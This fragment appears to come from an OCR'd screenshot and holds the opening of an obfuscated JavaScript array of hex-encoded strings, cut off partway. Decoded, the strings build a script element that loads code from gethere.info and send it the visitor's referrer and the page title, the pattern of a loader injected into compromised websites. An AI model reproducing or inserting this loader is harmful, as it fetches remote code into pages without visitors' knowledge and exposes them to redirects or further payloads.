
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3
A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F
\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\
x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65
\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6
B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26
","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63
\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\
x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74
\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x6
5\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x6
5\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x
42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\
x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x
78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x7
7\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F